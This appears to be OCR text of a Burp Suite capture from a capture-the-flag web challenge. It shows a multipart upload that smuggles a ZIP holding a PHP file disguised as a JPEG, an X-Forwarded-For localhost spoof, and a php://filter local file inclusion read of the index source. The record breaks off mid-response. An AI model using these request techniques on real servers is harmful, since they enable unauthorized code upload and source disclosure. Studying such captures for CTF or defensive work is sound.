 Go Cancel < > Target: http://218.2.197.235:23735 ?
Request
Raw Params Headers Hex
POST /?page=upload HTTP/1.1
Host: 10.101.162.185
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.12; rv:45.0) Gecko/20100101
Firefox/45.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer:
http://218.2.197.235:23735/?page=php://filter/convert.base64-encode/resource=index
Cookie: session=eyJhZG1pbiI6Im5vIn0=; session.sig=Uw-lgOYJjpIZLRIXs4H8tv2EK_0;
PHPSESSID=0hh3o180gr0eoqscmguamuooo5
X-Forwarded-For: 127.0.0.1
Connection: keep-alive
Content-Type: multipart/form-data;
boundary=---------------------------11609944697976238411070971113
Content-Length: 540
-----------------------------11609944697976238411070971113
Content-Disposition: form-data; name="file-upload-field"; filename="haha.jpg"
Content-Type: image/jpeg
PK ��lJ haha.phpUX }�X}�X���/�(PpH-K��P��
@��haha.phpUX}�X}�XPK Bb
-----------------------------11609944697976238411070971113
Content-Disposition: form-data; name="submit"
Upload Image
-----------------------------11609944697976238411070971113--
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx/1.4.6 (Ubuntu)
Date: Sun, 12 Mar 2017 12:18:44 GMT
Content-Type: text/html
Connection: keep-alive
X-Powered-By: PHP/5.5.9-1ubuntu4.20
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Set-Cookie: SESSION=744ccd78fffb0c492567eddc42568870; expires=Sun, 12-Mar-2017
13:18:44 GMT; Max-Age=3600
Content-Length: 1230
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8">
<title>Upload</title>
<link rel="stylesheet"
href="http://fortawesome.github.io/Font-Awesome/assets/font-awesome/css/font-aweso
me.css">
<link rel="stylesheet" href="CSS/upload.css">
</head>
<body>
<div class="msg info" id="message">
<i class="fa fa-info-circle"></i>please upload an IMAGE file
(gif|jpg|jpeg|png)
</div>
<div class="container">
<form action="?page=upload" method="post" enctype="multipart/form-data"
class="form">
<div class="file-upload-wrapper" id="file" data-text="Select an image!">
<label for="file-upload"> <input name="file-upload-field" type="file"
class="file-upload-field" value=""
id="file-upload"></label>
</div>
<div class="div">